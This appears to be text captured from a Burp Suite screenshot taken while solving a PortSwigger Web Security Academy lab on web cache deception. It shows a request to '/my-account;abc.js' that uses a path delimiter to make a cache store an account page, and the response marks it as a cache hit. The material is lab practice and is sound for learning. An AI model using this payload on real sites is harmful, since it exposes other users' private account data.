 10.0.2.15 Disconnected No target 100% 10:16 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 3 × 4 × +
Send Cancel < > Target: https://0a7e005803da93b380790328008400ee.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account;abc.js HTTP/2
2 Host: 0a7e005803da93b380790328008400ee.web-security-academy.net
3 Cookie: session=crzSUOxiqQo1f1hTwiWltaDazfZejEgq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7e005803da93b380790328008400ee.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 4
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting path delimiters for web cache deception
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0500b203209345809a021d0135008a.exploit-server.net'>
Go to exploit server
</a>
27 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
28 <script src='/resources/labheader/js/submitSolution.js'>
</script>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-expl
oiting-path-delimiters'>
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
31 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
Search 0 highlights
Inspector
Selection 3 (0x3)
Selected text
hit
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 7
Inspector
Notes
Done 4,017 bytes | 152 millis
Event log (1) All issues (72) Memory: 181.7MB